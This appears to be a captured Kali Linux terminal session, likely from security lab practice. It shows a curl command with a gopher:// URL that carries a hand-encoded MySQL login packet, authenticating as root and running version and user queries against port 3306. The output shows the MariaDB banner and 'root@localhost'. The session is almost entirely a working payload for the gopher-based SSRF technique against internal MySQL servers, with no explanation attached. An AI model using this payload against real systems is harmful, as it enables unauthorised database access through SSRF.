 root@xiaopan-kali:~/Desktop# curl -v 'gopher://127.0.0.1:3306/_%ba%00%00%01%84%a6%9f%20%00%00%00%01%2d%00%00%
00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%07%00%00%00%72%6f%6f%74%00%00%6d%79%73%71%6c%5f%6e%61%74%6
9%76%65%5f%70%61%73%73%77%6f%72%64%00%7d%03%5f%6f%73%05%4c%69%6e%75%78%0c%5f%63%6c%69%65%6e%74%5f%6e%61%6d%65
%0a%6c%69%62%6d%61%72%69%61%64%62%04%5f%70%69%64%04%32%37%36%31%0f%5f%63%6c%69%65%6e%74%5f%76%65%72%73%69%6f%
6e%05%33%2e%31%2e%35%09%5f%70%6c%61%74%66%6f%72%6d%06%78%38%36%5f%36%34%0c%70%72%6f%67%72%61%6d%5f%6e%61%6d%6
5%05%6d%79%73%71%6c%0c%5f%73%65%72%76%65%72%5f%68%6f%73%74%09%31%32%37%2e%30%2e%30%2e%31%21%00%00%00%03%73%65
%6c%65%63%74%20%40%40%76%65%72%73%69%6f%6e%5f%63%6f%6d%6d%65%6e%74%20%6c%69%6d%69%74%20%31%0e%00%00%00%03%73%
65%6c%65%63%74%20%75%73%65%72%28%29%01%00%00%00%01'
*   Trying 127.0.0.1:3306...
* TCP_NODELAY set
* Connected to 127.0.0.1 (127.0.0.1) port 3306 (#0)
Warning: Binary output can mess up your terminal. Use "--output -" to tell
Warning: curl to output it to your terminal anyway, or consider "--output
Warning: <FILE>" to save to a file.
* Failed writing body (0 ≠ 95)
* Closing connection 0
root@xiaopan-kali:~/Desktop# curl -v 'gopher://127.0.0.1:3306/_%ba%00%00%01%84%a6%9f%20%00%00%00%01%2d%00%00%
00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%07%00%00%00%72%6f%6f%74%00%00%6d%79%73%71%6c%5f%6e%61%74%6
9%76%65%5f%70%61%73%73%77%6f%72%64%00%7d%03%5f%6f%73%05%4c%69%6e%75%78%0c%5f%63%6c%69%65%6e%74%5f%6e%61%6d%65
%0a%6c%69%62%6d%61%72%69%61%64%62%04%5f%70%69%64%04%32%37%36%31%0f%5f%63%6c%69%65%6e%74%5f%76%65%72%73%69%6f%
6e%05%33%2e%31%2e%35%09%5f%70%6c%61%74%66%6f%72%6d%06%78%38%36%5f%36%34%0c%70%72%6f%67%72%61%6d%5f%6e%61%6d%6
5%05%6d%79%73%71%6c%0c%5f%73%65%72%76%65%72%5f%68%6f%73%74%09%31%32%37%2e%30%2e%30%2e%31%21%00%00%00%03%73%65
%6c%65%63%74%20%40%40%76%65%72%73%69%6f%6e%5f%63%6f%6d%6d%65%6e%74%20%6c%69%6d%69%74%20%31%0e%00%00%00%03%73%
65%6c%65%63%74%20%75%73%65%72%28%29%01%00%00%00%01' --output -
*   Trying 127.0.0.1:3306...
* TCP_NODELAY set
* Connected to 127.0.0.1 (127.0.0.1) port 3306 (#0)
[
* Closing connection 0
5.5.5-10.3.20-MariaDB-13$En}J6qU��-��9X48\F*>;KF]mysql_native_password'def@@version_comment
-X�'�Debian buildd
-unstable�defuser()
-4�'�root@localhost�root@xiaopan-kali:~/Desktop#